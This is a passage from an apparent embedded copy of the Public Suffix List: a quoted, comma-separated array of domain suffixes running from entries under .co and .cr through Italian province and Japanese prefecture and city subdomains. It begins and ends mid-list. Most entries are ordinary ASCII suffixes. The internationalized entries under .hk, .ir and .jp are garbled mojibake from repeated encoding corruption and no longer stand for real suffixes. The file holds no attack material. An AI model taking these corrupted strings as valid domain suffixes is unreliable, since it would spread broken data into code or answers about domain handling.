","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","name.cy","net.cy","org.cy","parliament.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","com.dz","org.dz","net.dz","gov.dz","edu.dz","asso.dz","pol.dz","art.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","*.fj","*.fk","fm","fo","fr","com.fr","asso.fr","nom.fr","prd.fr","presse.fr","tm.fr","aeroport.fr","assedic.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","gouv.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","*.gu","gw","gy","co.gy","com.gy","net.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.hk","Ä‚Â¦Ă¢â‚¬Â¢Ă¢â€Â¢Ä‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬Â¢Ă‚ÂÄ‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ.hk","Ä‚Â¥Ă¢â€Â¬Ă¢â‚¬Â¹Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â¤Ă‚Â¸Ă‚ÂªÄ‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â®Ă¢â‚¬Â¡Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","sch.id","web.id","ie","gov.ie","*.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-sudtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosudtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","valleeaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesenaforli.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlicesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trentino.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","Ä‚Â¦ Ă†â€™Ä‚Â¦Ă…â€œĂ‚Â¨.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â¥Ă‚ÂªĂ¢â‚¬Âº.jp","Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂµÄ‚Â¥Ă‚ÂºĂ‚Â«.jp","Ä‚Â§Ă¢â‚¬ Ă‚ÂÄ‚Â¦Ă…â€œĂ‚Â¬.jp","Ä‚Â¨Ă…â€™Ă‚Â¨Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă…â€™Ă¢â‚¬â€Ä‚Â¦Ă‚ÂµĂ‚Â·Ä‚Â©Ă‚ÂĂ¢â‚¬Å“.jp","Ä‚Â¥Ă‚ÂĂ†â€™Ä‚Â¨Ă¢â‚¬ËœĂ¢â‚¬Â°.jp","Ä‚Â¥Ă¢â‚¬â„¢Ă…â€™Ä‚Â¦Ă‚Â­Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¦Ă‚Â½Ă…Â¸.jp","Ä‚Â©Ă‚ÂĂ¢â‚¬â„¢Ä‚Â¦Ă‚Â£Ă‚Â®.jp","Ä‚Â©Ă‚ÂĂ¢â€Â¢Ä‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â¦Ă‚ÂĂ‚Â±Ä‚Â¤Ă‚ÂºĂ‚Â¬.jp","Ä‚Â§Ă…Â¸Ă‚Â³Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â¥Ă…Â¸Ă‚Â¼Ä‚Â§Ă‚ÂĂ¢â‚¬Â°.jp","Ä‚Â¤Ă‚Â¸Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¤Ă‚ÂºĂ‚Â¬Ä‚Â©Ă†â€™Ă‚Â½.jp","Ä‚Â¤Ă‚Â½Ă‚ÂÄ‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¥Ă‹â€ Ă¢â‚¬ .jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă‹Å“Ă‚Âª.jp","Ä‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¨Ă¢â‚¬Â°Ă‚Â¯.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â¥Ă‚Â¯Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚ÂĂ‚Â£.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚Â½Ă‚Â¢.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¦Ă‚Â¢Ă‚Â¨.jp","Ä‚Â¥Ă‚Â²Ă‚Â©Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹.jp","Ä‚Â¥Ă‚Â²Ă‚ÂÄ‚Â©Ă‹Å“Ă…â€œ.jp","Ä‚Â¥Ă‚Â²Ă‚Â¡Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â³Ă‚Â¶Ä‚Â¦ Ă‚Â¹.jp","Ä‚Â¥Ă‚ÂºĂ†â€™Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¥Ă‚Â¾Ă‚Â³Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¦Ă‚Â²Ă¢â‚¬â€œÄ‚Â§Ă‚Â¸Ă¢â‚¬Â.jp","Ä‚Â¦Ă‚Â»Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â§Ă‚Â¥Ă‚ÂÄ‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¤Ă‚ÂºĂ¢â‚¬Â¢.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â§Ă‚Â§Ă¢â‚¬Â¹Ä‚Â§Ă¢â‚¬ÂĂ‚Â°.jp","Ä‚Â§Ă‚Â¾Ă‚Â¤Ä‚Â©Ă‚Â¦Ă‚Â¬.jp","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â©Ă‚Â«Ă‹Å“Ä‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â©Ă‚Â³Ă‚Â¥Ä‚Â¥Ă‚ÂĂ¢â‚¬â€œ.jp","Ä‚Â©Ă‚Â¹Ă‚Â¿Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.jp","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuoka.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.hokkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp","kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.